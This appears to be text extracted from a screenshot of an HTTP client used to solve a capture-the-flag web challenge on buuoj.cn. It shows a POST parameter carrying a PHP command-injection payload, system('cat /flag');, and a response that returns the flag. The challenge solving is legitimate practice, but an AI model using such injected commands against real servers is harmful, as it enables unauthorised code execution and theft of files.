 POST http://055c0ba3-5985-4709-aa1c-68c61b27c3de.node3.buuoj.cn/
Params Authorization Headers (10) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE
Syc system('cat /flag');
Key Value
Body Cookies Headers (8) Test Results
Pretty Raw Preview Visualize
<!DOCTYPE html>
<html>
flag{c560017c-ebe0-48c4-a1b6-4b8bcc67e29b}
<style>